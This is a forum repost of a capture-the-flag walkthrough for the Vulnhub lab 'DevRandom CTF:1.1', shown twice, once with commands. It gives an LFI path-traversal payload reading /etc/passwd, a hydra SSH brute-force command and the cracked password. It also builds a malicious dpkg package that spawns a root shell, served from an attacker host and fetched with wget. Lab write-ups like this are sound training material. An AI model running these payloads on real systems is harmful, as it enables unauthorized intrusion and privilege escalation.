thecrazy
Contributor
LEVEL 1
300 XP
Today we are going to solve another boot2root challenge called “DevRandom CTF:1.1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to Hunri Beats. Let’s start and learn how to successfully breach it.
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link .
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance
We will start by scanning the network using Netdiscover tool and identify the host IP address.

We can identify our host IP address as 192.168.1.105. So let’s start with nmap port enumeration and execute following command in our terminal.
From its result, we found ports 22(SSH), 80(HTTP) were open. Also robots.txt is available .

Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.

Nothing was displayed on the page . So we started exploring things we found in nmap scan that is:


On seeing the above page i hit-and-trial lfi on it and boom it worked . From its result we found a user trevor .

Exploiting
We have got a username trevor, now our next job is to find the password for the user trevor with the help of hydra, thus we execute following command:

From its result , we found the password that is qwertyuiop[]

Since We have username and a password, so we tried to access the SSH on the target system and were successfully able to logged in.
let’s go for post exploitation and try to escalate root privileged.
with the help of sudo list, we notice that trevor can execute dpkg program as root.
Privilege Escalation

As we know that dpkg is a package installer thus we need to create a malicious package and install the malicious package within the host machine with the help of dpkg as result it will escalate the root privilege.
Thus we run the following command found from gtfobin, that creates a malicious package to execute /bin/bash.
Once you will create the package, use python server to transfer this packet into host.
So, I downloaded the above malicious package inside /tmp using wget command.
Now, once I have this package inside the /tmp I can used dpkg with sudo right to install the downloaded package, as soon as it will get install we will the root privilege shell.

Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link .
Penetration Testing Methodology
Reconnaissance
- netdiscover
- nmap
Enumeration
- Browsing HTTP Service
- Local file inclusion
Exploiting
- Password Bruteforce via hydra
- Login to ssh
Privilege Escalation
- Abusing sudo dpkg
Walkthrough
Reconnaissance
We will start by scanning the network using Netdiscover tool and identify the host IP address.

We can identify our host IP address as 192.168.1.105. So let’s start with nmap port enumeration and execute following command in our terminal.
Code:
nmap -A -p- 192.168.1.105From its result, we found ports 22(SSH), 80(HTTP) were open. Also robots.txt is available .

Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.

Nothing was displayed on the page . So we started exploring things we found in nmap scan that is:
Code:
192.168.1.105/robots.txt
192.168.1.105/?include=info

On seeing the above page i hit-and-trial lfi on it and boom it worked . From its result we found a user trevor .
Code:
192.168.1.105/?include=../../../../../../../../../etc/passwd
Exploiting
We have got a username trevor, now our next job is to find the password for the user trevor with the help of hydra, thus we execute following command:
Code:
hydra -l trevor -P /usr/share/wordlists/rockyou.txt 192.168.1.105 sshFrom its result , we found the password that is qwertyuiop[]

Since We have username and a password, so we tried to access the SSH on the target system and were successfully able to logged in.
Code:
let’s go for post exploitation and try to escalate root privileged.
Code:
sudo -lwith the help of sudo list, we notice that trevor can execute dpkg program as root.

Privilege Escalation
As we know that dpkg is a package installer thus we need to create a malicious package and install the malicious package within the host machine with the help of dpkg as result it will escalate the root privilege.
Code:
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
python -m SimpleHTTPServerThus we run the following command found from gtfobin, that creates a malicious package to execute /bin/bash.
Once you will create the package, use python server to transfer this packet into host.

So, I downloaded the above malicious package inside /tmp using wget command.
Code:
cd /tmp
wget http://192.168.1.112:8000/x_1.0_all.debNow, once I have this package inside the /tmp I can used dpkg with sudo right to install the downloaded package, as soon as it will get install we will the root privilege shell.
Code:
sudo dpkg -i x_1.0_all.deb
id
cd /root
ls
cat flag.txt
Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here